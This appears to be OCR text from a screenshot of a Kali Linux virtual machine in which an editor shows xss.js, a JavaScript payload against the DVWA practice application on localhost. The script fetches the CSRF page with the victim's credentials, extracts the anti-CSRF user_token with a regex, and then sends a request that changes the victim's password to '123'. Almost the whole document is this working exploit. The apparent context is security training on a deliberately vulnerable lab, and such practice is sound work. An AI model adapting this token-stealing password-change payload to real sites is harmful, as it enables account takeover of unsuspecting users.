 kali-linux-2025.1a-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2025.1a-vmware-...
1 2 3 4
23:27
~/Documents/Payload/xss.js - Mousepad
File Edit Search View Document Help
1 var theUrl = 'http://127.0.0.1/DVWA/vulnerabilities/csrf/';
2 var pass = '123';
3 if (window.XMLHttpRequest){
4     xmlhttp=new XMLHttpRequest();
5 }else{
6     xmlhttp=new ActiveXObject("Microsoft.XMLHTTP");
7 }
8 xmlhttp.withCredentials = true;
9 var hacked = false;
10 xmlhttp.onreadystatechange=function(){
11     if (xmlhttp.readyState==4 && xmlhttp.status==200)
12     {
13         var text = xmlhttp.responseText;
14         var regex = /user_token\' value\=\'(.*?)\' \/\>/;
15         var match = text.match(regex);
16         var token = match[1];
17         var new_url = 'http://127.0.0.1/DVWA/vulnerabilities/csrf/?user_token='+token+'&password_new='+pass+'&password_conf='+pass+'&Change=Change'
18         if(!hacked){
19             alert('Got token:' + match[1]);
20             hacked = true;
21             xmlhttp.open("GET", new_url, false );
22             xmlhttp.send();
23         }
24         count++;
25     }
26 };
27 xmlhttp.open("GET", theUrl, false );
28 xmlhttp.send();
29
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
9+
27°C
Haze
Search
ENG
IN
23:27
13-04-2025